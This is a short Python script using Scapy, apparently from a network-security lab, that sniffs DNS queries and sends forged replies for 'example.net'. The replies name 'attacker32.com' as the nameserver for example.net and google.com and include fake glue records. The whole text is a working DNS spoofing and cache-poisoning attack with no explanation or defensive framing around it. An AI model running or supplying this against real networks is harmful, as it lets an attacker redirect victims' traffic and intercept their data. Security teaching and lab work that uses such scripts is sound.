 #!/usr/bin/python
from scapy.all import *
def spoof_dns(pkt):
        #qd = question data, qname = domain name in the query
        if (DNS in pkt and 'example.net' in str(pkt[DNS].qd.qname)):

                # Swap the source and destination IP address
                IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)

                # Swap the source and destination port number
                UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)

                # The Answer Section
                Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                ttl=259200, rdata='172.217.22.68')

                # The Authority Section
                NSsec1 = DNSRR(rrname='example.net', type='NS',
                ttl=259200, rdata='attacker32.com')
                NSsec2 = DNSRR(rrname='google.com', type='NS',
                ttl=259200, rdata='attacker32.com')

                # The Additional Section
                Addsec1 = DNSRR(rrname='ns1.example.net', type='A',
                ttl=259200, rdata='1.2.3.4')
                Addsec2 = DNSRR(rrname='ns2.example.net', type='A',
                ttl=259200, rdata='5.6.7.8')


                # Construct the DNS packet
                DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
                qdcount=1, ancount=1, nscount=2, arcount=0,
                an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2)

                # Construct the entire IP packet and send it out
                spoofpkt = IPpkt/UDPpkt/DNSpkt
                send(spoofpkt,verbose=0)
                print("Packet Sent")

# Sniff UDP query packets and invoke spoof_dns().
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)